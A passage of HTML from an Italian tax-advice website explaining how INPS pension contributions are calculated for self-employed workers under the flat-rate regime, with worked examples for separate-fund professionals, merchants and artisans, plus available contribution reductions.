<li>liberi professionisti che sono iscritti alla Gestione Separata INPS;</li>



<li>liberi professionisti che hanno una cassa previdenziale;</li>



<li>commercianti;</li>



<li>artigiani.&nbsp;</li>
</ol>



<p>Il calcolo dei contributi è importante per chi ha la partita IVA in quanto permette di avere un’idea di una parte dei soldi che, ogni anno, dovranno essere messi da parte (a questi si aggiungono quelli relativi all’imposta sostitutiva).&nbsp;</p>



<p>Uno degli aspetti che destano maggiore preoccupazione tra quanti hanno aperto una partita Iva sono proprio i contributi Inps. Anche chi decide di aderire al regime forfettario deve tenere bene a mente questo aspetto della sua attività professionale. Uno dei motivi principali che crea preoccupazione è che, in molti casi, è necessario&nbsp;<strong>versare i contributi Inps anche se il fatturato è pari a zero</strong>.</p>



<p>In altri casi invece, il pagamento viene effettuato solamente se si guadagna, ovvero varia in base ai ricavi. Vediamo qui di seguito le diverse gestioni previste dall&#8217;ente previdenziale.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C257287594B&subid=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="hype business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/hype-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/hype-adv-inside.png" alt="hype business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contributi_con_la_Gestione_Separata_INPS"><strong>Contributi con la Gestione Separata INPS</strong></span></h2>



<p>I <strong>liberi professionisti iscritti alla <a href="https://www.partitaiva.it/gestione-separata-inps/">Gestione Separata INPS</a></strong> sono tutti quei lavoratori autonomi che<strong> non hanno un albo professionale</strong> e, dunque, una cassa alla quale doversi iscrivere per il pagamento dei contributi.&nbsp;</p>



<p>Vi possono quindi rientrano i professionisti più vari, come per esempio:</p>



<ul class="wp-block-list">
<li>chi lavora nel web marketing, dai social media manager ai SEO copywriter;</li>



<li>i web designer e gli sviluppatori;</li>



<li>traduttori e correttori di bozze;</li>



<li>fotografi e <a href="https://www.partitaiva.it/videomaker/">videomaker</a>;</li>



<li>amministratori di condominio;</li>



<li>organizzatori di eventi e di matrimoni;</li>



<li>assistenti sociali;</li>



<li>fisioterapisti.</li>
</ul>



<p>La Gestione Separata INPS presenta vantaggi e svantaggi in merito al versamento dei contributi, che sono stati esplicitati nella tabella che segue.&nbsp;</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Vantaggio</strong></td><td><strong>Svantaggio</strong></td></tr><tr><td>I contributi si calcolano a percentuali, dunque si versa ogni anno in relazione a quanto è stato guadagnato.</td><td>Non si potrà usufruire della riduzione del 35% dei contributi, che è invece prevista in altri casi.</td></tr><tr><td>Se il proprio incasso è pari a zero, non si dovranno dunque versare contributi.</td><td>Non sono presenti agevolazioni per i giovani, né aliquote ridotte per i redditi più bassi.</td></tr></tbody></table></figure>



<h3 class="gb-headline gb-headline-4e48c91d gb-headline-text"><strong>Esempio calcolo contributi Gestione Separata INPS</strong></h3>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="calcolo contributi inps regime forfettario" class="wp-image-12269 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3.png 800w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3-560x301.png 560w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3-768x413.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3.png" alt="calcolo contributi inps regime forfettario" class="wp-image-12269" srcset="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3.png 800w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3-560x301.png 560w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario3-768x413.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<p>Passando al calcolo effettivo dei contributi di chi lavora in Gestione Separata INPS, il coefficiente di redditività al quale fare riferimento varia in base al settore specifico in cui si lavora. Teniamo in considerazione che per il 2026 si attendono ulteriori novità o variazioni da parte dell&#8217;INPS. Riportiamo qui di seguito un esempio sul 2022.</p>



<p>Poniamo l&#8217;esempio per cui il coefficiente è del <strong>78%</strong>, mentre l’aliquota contributiva corrisponde al <strong>26,23% </strong>(25,00 IVS + 0,72 aliquota aggiuntiva + 0,51 ISCRO).</p>



<p>Supponiamo che un traduttore abbia fatturato in un anno ben 40.000 euro lordi dalla sua attività. Applicando il coefficiente di redditività del 78%, si otterrà il reddito imponibile, che sarà pari a 31.200. A questa cifra si dovrà <strong>applicare la percentuale del 26,23% per ottenere il totale di contributi da pagare</strong>.&nbsp;</p>



<p>Nella pratica si avrà:</p>



<ul class="wp-block-list">
<li>fatturato lordo annuo: 40.000;</li>



<li>reddito imponibile: 31.200 euro;</li>



<li><strong>contributi INPS: 31.200 * 26,23% = 8.183,76 euro.</strong>&nbsp;</li>
</ul>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=tot-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot bonifici istantanei" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" /><noscript><img src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" alt="tot bonifici istantanei" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contributi_professionisti_con_cassa"><strong>Contributi professionisti con cassa</strong></span></h2>



<p>I professionisti che sono iscritti a un albo o a un ordine, come per esempio<strong> avvocati, architetti</strong>,<strong> </strong>medici, hanno una specifica cassa di riferimento, presso la quale versare i contributi previdenziali.</p>



<p>In questo caso, non c’è una regola valida per tutti per il calcolo dei contributi da versare, in quanto sarà ogni singolo ente a <strong>stabilire delle norme con un regolamento ben preciso</strong>. </p>



<p>Molte casse prevedono dei vantaggi che si rivolgono:</p>



<ol class="wp-block-list">
<li>ai nuovi iscritti;</li>



<li>a chi sta terminando la formazione o sta svolgendo un tirocinio;</li>



<li>a chi ha un reddito più basso.&nbsp;</li>
</ol>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/finom-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="finom business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" /><noscript><img src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" alt="finom business" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-5c8da987 gb-headline-text"><span id="Contributi_previdenziali_per_commercianti"><strong>Contributi previdenziali per commercianti</strong></span></h2>



<p>Rientrano nella categoria di commercianti non solo coloro ai quali siamo tradizionalmente portati a pensare, ovvero i<strong> rivenditori al dettaglio o all’ingrosso</strong>, ma anche tutti i professionisti che:</p>



<ul class="wp-block-list">
<li>lavorano porta a porta;</li>



<li>gestiscono un e-commerce;</li>



<li>svolgono il ruolo di agente immobiliare o promoter.&nbsp;</li>
</ul>



<p>Nel loro caso, sarà necessario <strong>iscriversi alla Gestione Commercianti ed Artigiani INPS</strong>, la quale prevede il pagamento dei contributi sia in forma fissa, sia in forma variabile.&nbsp;</p>



<h3 class="gb-headline gb-headline-62454a4c gb-headline-text"><strong>Esempio calcolo contributi commercianti</strong></h3>



<p>Anche in questo caso, bisogna attendere la pubblicazione di eventuali aggiornamenti per il 2026 del calcolo e delle aliquote. Di seguito indichiamo un esempio valido per il 2022.</p>



<p>Nella pratica, i commercianti che hanno un <strong>reddito pari o inferiore a 16.243 euro</strong> (che è considerato il reddito minimo), dovranno<strong> pagare un importo fisso</strong>, a prescindere dal fatturato. Tale importo ammonta a<strong> 3.983,73 euro</strong>.</p>



<p>Chi ha un reddito superiore a 16.243 euro, invece, dovrà pagare:</p>



<ol class="wp-block-list">
<li>sia i contributi minimi;</li>



<li>sia i <strong>contributi calcolati sulla parte eccedente</strong>.&nbsp;</li>
</ol>



<p>In questo secondo caso, sarà necessario applicare un’aliquota:</p>



<ul class="wp-block-list">
<li>del 24,48%&nbsp; per calcolare i contributi INPS;</li>



<li>nel 23,28% per chi ha meno di 21 anni.&nbsp;</li>
</ul>



<p>Per calcolare il reddito imponibile, si dovrà invece applicare un <strong>coefficiente di redditività pari al 40%</strong>. Ipotizziamo che un commerciante abbia guadagnato 60.000 euro in un anno. Il suo reddito imponibile sarà pari a 24.000 euro.&nbsp;</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C257287594B&subid=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="hype business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/hype-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/hype-adv-inside.png" alt="hype business" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-c8d17b66 gb-headline-text"><span id="Calcolo_contributi_artigiani"><strong>Calcolo contributi artigiani</strong></span></h2>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="esempi calcolo contributi inps regime forfettario" class="wp-image-12270 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4.png 800w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4-560x301.png 560w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4-768x413.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4.png" alt="esempi calcolo contributi inps regime forfettario" class="wp-image-12270" srcset="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4.png 800w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4-560x301.png 560w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario4-768x413.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<p>Fanno parte della categoria degli artigiani tutti i soggetti che <strong>svolgono un’attività di tipo manuale</strong>: non solo l’artigiano nel senso più tradizionale, come il falegname o il fabbro, ma anche il parrucchiere, l’estetista, gli addetti alle pulizie, e così via.&nbsp;</p>



<p>Anche per gli artigiani è previsto un <strong>minimale di 16.243 euro</strong> per il 2022: se non viene superato si dovranno pagare soltanto dei contributi fissi, <strong>pari a 3.983,73 euro</strong>. Qualora si dovessero superare tali cifre, invece, ci saranno anche dei contributi variabili.&nbsp;</p>



<p>Sarà applicata un’aliquota del :</p>



<ul class="wp-block-list">
<li><strong>24% per i titolari di qualunque età</strong> e coadiuvanti/coadiutori di età superiore ai 21 anni;</li>



<li><strong>22,80%</strong> per i coadiuvanti/coadiutori di <strong>età non superiore ai 21 anni</strong>.&nbsp;</li>
</ul>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/blank-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="blank business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/blank-adv-inside.png" /><noscript><img src="/wp-content/uploads/2024/06/blank-adv-inside.png" alt="blank business" class="ad-click"></noscript></a></div>
<h2 class="gb-headline gb-headline-97b1b6a9 gb-headline-text"><span id="Riduzione_contributi_INPS_regime_forfettario"><strong>Riduzione contributi INPS regime forfettario</strong></span></h2>



<p>Si ricorda infine che:</p>



<ul class="wp-block-list">
<li>anche nel 2026 viene applicata la <strong>riduzione del 50% per artigiani e commercianti </strong>che hanno <strong>più di 65 anni </strong>e che sono già pensionati;</li>



<li>artigiani e commercianti potranno anche richiedere una <strong>riduzione del 35% sul totale dei contributi INPS</strong>, ovvero sia su quelli fissi sia su quelli variabili in caso di adesione al regime forfettario.</li>
</ul>



<p>Tale agevolazione si potrà ottenere solo presentando un’apposita domanda da parte del soggetto interessato che scade il<strong> 28 febbraio</strong>. La norma prevedeva infatti:</p>



<p><em>“Il regime in parola, che consiste nella riduzione contributiva del 35 per cento, si applicherà nel 2022 ai soggetti già beneficiari del regime agevolato fiscale e previdenziale nel 2021 che, ove permangano i requisiti di agevolazione fiscale per l’anno 2022, non abbiano prodotto espressa rinuncia allo stesso”.</em></p>



<p>Anche per il 2026 è disponibile tale agevolazione, come<a href="https://www.partitaiva.it/sconto-contributi-inps/"> sconto sui contributi Inps</a>, per le categorie di lavoratori visti sopra.</p>



<h3 class="wp-block-heading"><strong>Contributi INPS regime forfettario &#8211; Domande frequenti</strong></h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1646935197912"><strong class="schema-faq-question"><strong>Quanto si paga all&#8217;INPS con il regime forfettario?</strong></strong> <p class="schema-faq-answer">Il calcolo dei contributi INPS nel regime forfettario dipende dalla cassa previdenziale alla quale si è iscritti: leggi la nostra guida per saperne di più. </p> </div> <div class="schema-faq-section" id="faq-question-1646935207452"><strong class="schema-faq-question"><strong>Come calcolare i contributi INPS a regime forfettario?</strong></strong> <p class="schema-faq-answer">Per calcolare quali contributi dovranno essere versati nel regime forfettario, si dovrà fare riferimento alla propria cassa professionale: nel caso dei professionisti senza un ordine, si tratta della Gestione Separata INPS. </p> </div> <div class="schema-faq-section" id="faq-question-1646935216592"><strong class="schema-faq-question"><strong>Si può chiedere la riduzione dei contributi INPS per forfettari?</strong></strong> <p class="schema-faq-answer">Sì, si può richiedere la riduzione del 35% con Partita Iva a regime fiscale forfettario, se si è artigiani o commercianti, ma il termine è febbraio.</p> </div> </div>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar" class="perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 21 Giugno 2022</div><div class='social-buttons'><a href='https://www.facebook.com/emmigiovanni' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z'></path></svg></a><a href='https://www.linkedin.com/in/studioemmicommercialista/' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></svg></a></div></div></div></div><div class='clearboth'></div>

</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Contributi+INPS+regime+forfettario%3A+esempi+di+calcolo%C2%A0&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F&amp;title=Contributi+INPS+regime+forfettario%3A+esempi+di+calcolo%C2%A0&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Contributi+INPS+regime+forfettario%3A+esempi+di+calcolo%C2%A0 https%3A%2F%2Fwww.partitaiva.it%2Fcontributi-inps-forfettario%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/blank" target="_blank" rel=" nofollow noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="blank partite iva" class="perfmatters-lazy" data-src="/wp-content/uploads/2024/06/blank-adv-side-A.png" /><noscript><img decoding="async" src="/wp-content/uploads/2024/06/blank-adv-side-A.png" alt="blank partite iva"></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102383 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco-tasse category-impresa tag-featured"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/regime-pex-2026-tasse/">Tassazione PEX 2026, la legge di bilancio introduce nuove soglie: cosa cambia</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/regime-pex-2026-tasse/"><img width="1904" height="1071" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1904&#039;%20height=&#039;1071&#039;%20viewBox=&#039;0%200%201904%201071&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="regime pex 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/regime-pex-2026.webp" /><noscript><img width="1904" height="1071" src="https://www.partitaiva.it/wp-content/uploads/2026/01/regime-pex-2026.webp" class="gb-image-b400012b" alt="regime pex 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102377 post type-post status-publish format-standard has-post-thumbnail hentry category-editoriali tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/chiara-ferragni-prosciolta-crisi-cosa-ci-insegna/">Chiara Ferragni prosciolta: cosa succede quando il personal brand entra in crisi reputazionale</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/chiara-ferragni-prosciolta-crisi-cosa-ci-insegna/"><img width="1904" height="1071" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1904&#039;%20height=&#039;1071&#039;%20viewBox=&#039;0%200%201904%201071&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="chiara ferragni prosciolta" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/Chiara-Ferragni-prosciolta.webp" /><noscript><img width="1904" height="1071" src="https://www.partitaiva.it/wp-content/uploads/2026/01/Chiara-Ferragni-prosciolta.webp" class="gb-image-b400012b" alt="chiara ferragni prosciolta" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102362 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-featured"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/accordo-ue-mercosur-export-italiano-rischi/">Accordo UE-Mercosur, export italiano +40% entro il 2028: rischi e vantaggi del trattato</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/accordo-ue-mercosur-export-italiano-rischi/"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%201200%20675&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Accordo UE Mercosur vantaggi" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/Accordo-Ue-Mercosur.webp" /><noscript><img width="1200" height="675" src="https://www.partitaiva.it/wp-content/uploads/2026/01/Accordo-Ue-Mercosur.webp" class="gb-image-b400012b" alt="Accordo UE Mercosur vantaggi" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102361 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/classifica-citta-milionari-milano/">La classifica delle città con più milionari al mondo: Milano al primo posto per densità di ricchezza</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/classifica-citta-milionari-milano/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="banca asiatica milano" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/05/banca-asiatica-milano-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" 